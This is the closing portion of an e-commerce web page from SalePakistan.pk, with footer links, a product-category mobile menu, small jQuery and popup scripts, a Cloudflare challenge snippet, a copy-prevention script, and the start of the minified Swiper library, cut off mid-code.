				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2026  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="GSge0gKFtML4NmomABJX6uCOva2Wtor30Iyy9DCV">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="GSge0gKFtML4NmomABJX6uCOva2Wtor30Iyy9DCV">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
